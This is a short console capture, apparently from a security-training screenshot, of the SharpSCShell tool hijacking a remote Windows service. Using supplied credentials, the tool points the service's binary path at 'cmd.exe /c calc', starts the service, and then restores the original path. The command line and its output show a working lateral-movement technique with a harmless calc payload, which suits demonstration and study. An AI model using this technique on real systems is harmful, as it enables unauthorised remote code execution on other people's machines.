 E:\GitHub\CSharp_Tools\SharpSCShell\SharpSCshell\bin\Debug (master -> origin)
λ SharpSCShell.exe 192.168.65.128 DemoService "c:\windows\system32\cmd.exe /c calc" . rcoil Admin123456
=============== SharpSCShell --> Revised at Rcoil (C# version) ===============
[*] Trying to connect to 192.168.65.128
[*] Username was provided attempting to call LogonUser
[*] SC_HANDLE Manager 0x16932432
[*] Opening DemoService Service ....
[*] SC_HANDLE Service 0x16867792
[*] LPQUERY_SERVICE_CONFIGA need 264 bytes
[*] Original service binary path "c:\users\public\demo.exe"
[*] Service path was changed to "c:\windows\system32\cmd.exe /c calc"
[*] Service was started
[*] Service path was restored to "c:\users\public\demo.exe"
E:\GitHub\CSharp_Tools\SharpSCShell\SharpSCshell\bin\Debug (master -> origin)
λ
掌控安全EDU